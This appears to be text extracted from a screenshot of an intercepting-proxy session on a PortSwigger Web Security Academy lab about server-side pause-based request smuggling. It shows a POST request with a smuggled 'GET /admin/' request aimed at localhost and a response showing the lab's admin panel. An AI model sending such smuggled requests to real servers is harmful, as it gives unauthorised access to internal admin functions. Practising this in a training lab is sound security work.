 Row Payload Status Words Length Time Label Queue ID
0 302 33 112 61253 1
1 200 1734 3315 47 2
Pretty Raw Hex \n
1 POST /resources HTTP/1.1
2 Host: 0aa800b00334602580c7089d00af0065.web-security-academy.net
3 Cookie: session=JA4fma1pgmjHNfyR6LeZIH4uVgAq5l8m
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 41
7
8 GET /admin/ HTTP/1.1
9 Host: localhost
10
11
Pretty Raw Hex Render \n
Web Security
Academy
Server-side
pause-based
request smuggling
Back to lab description
LAB Not solved
Home | Admin panel | My account
Username
Delete user